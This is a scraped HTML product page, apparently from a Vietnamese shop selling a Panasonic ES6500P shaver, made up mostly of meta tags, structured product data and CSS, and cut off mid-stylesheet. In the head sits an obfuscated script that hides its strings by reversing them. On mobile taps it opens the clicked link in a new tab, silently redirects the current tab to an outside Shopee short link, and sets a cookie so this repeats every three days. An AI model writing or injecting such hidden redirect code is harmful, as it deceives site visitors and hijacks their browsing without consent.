

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/may-cao-rau-panasonic-es6500p-189-dt.aspx
body_size: 82283
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Máy cạo râu Panasonic ES6500P Nhật Bản dùng cực thích
</title>
    <meta name="description" content="Máy cạo râu Panasonic ES6500P siêu nhỏ gọn, sắc bén mà an toàn. Đây là máy Máy cạo râu Panasonic hàng nội địa Nhật cao cấp 100%, bạn có thể sử dụng bất cứ nơi nào" />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Máy cạo râu Panasonic ES6500P Nhật Bản dùng cực thích" />
<meta property="og:description" content="Máy cạo râu Panasonic ES6500P siêu nhỏ gọn, sắc bén mà an toàn. Đây là máy Máy cạo râu Panasonic hàng nội địa Nhật cao cấp 100%, bạn có thể sử dụng bất cứ nơi nào" />
<meta property="og:image" content="https://myphamnhatonline.com/Uploaded_products/img_product_small/ES6500P.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="https://myphamnhatonline.com/may-cao-rau-panasonic-es6500p-189-dt.aspx" />
<!--#region BreadcrumbList--> <script type="application/ld+json">
{"@type":"BreadcrumbList","@context":"https://schema.org","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://myphamnhatonline.com/","name":"Shop Hàng Nhật"}},{"@type":"ListItem","position":2,"item":{"@id":"https://myphamnhatonline.com/may-cao-rau-59-cat.aspx","name":"Máy cạo râu"}},{"@type":"ListItem","position":3,"item":{"@id":"https://myphamnhatonline.com/may-cao-rau-panasonic-es6500p-189-dt.aspx","name":"Máy cạo râu panasonic ES6500P"}}]}
</script> <!--#region Product--> <script type="application/ld+json" id="productld">{"@context":"https://schema.org","@type":"Product","name":"Máy cạo râu panasonic ES6500P","image":["https://myphamnhatonline.com/Uploaded_products/img_product_small/ES6500P.jpg"],"description":"Máy cạo râu Panasonic ES6500P siêu nhỏ gọn, sắc bén mà an toàn. Đây là máy Máy cạo râu Panasonic hàng nội địa Nhật cao cấp 100%, bạn có thể sử dụng bất cứ nơi nào, dù ở công ty hay đi du lịch bạn cũng có thể mang theo.","sku":"189","mpn":"189","brand":{"@type":"Thing","name":["Panasonic"]},"offers":{"@type":"Offer","url":"https://myphamnhatonline.com/may-cao-rau-panasonic-es6500p-189-dt.aspx","priceCurrency":"VND","price":470000.0,"priceValidUntil":"31/12/2022","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock","seller":{"@id":"https://myphamnhatonline.com/#Organization"}}}</script> <!--#endregion--> <!--#region Organization--> <script type="application/ld+json">
{"@context":"https://schema.org","@type":"Organization","@id":"https://myphamnhatonline.com/#Organization","name":"Shop Hàng Nhật","url":"https://myphamnhatonline.com","logo":{"@type":"ImageObject","url":"https://myphamnhatonline.com/images/logo.png"},"contactPoint":[{"@type":"ContactPoint","telephone":"0974741077","contactType":"sales","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"0974741077","contactType":"technical support","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"0974741077","contactType":"customer support","areaServed":"VN","availableLanguage":["EN","VN"]}],"sameAs":["https://www.facebook.com/jpshopnhat","https://www.youtube.com/channel/UCEDmpg05sMq6Xe33lYNKbRA","https://www.pinterest.com/cungphu/_created/","https://twitter.com/cungphu"]}
</script> <!--#endregion--><p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 